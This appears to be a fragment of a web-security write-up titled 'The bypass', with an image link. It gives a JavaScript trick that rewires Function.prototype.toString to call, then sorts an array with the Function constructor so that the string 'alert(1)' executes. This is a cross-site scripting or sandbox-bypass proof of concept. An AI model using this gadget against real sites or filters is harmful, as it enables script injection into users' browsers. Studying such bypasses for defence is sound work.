 The bypass

toString.constructor.prototype.toString=
toString.constructor.prototype.call;
[“a”,"alert(1)"].sort(toString.constructor)

alert(1)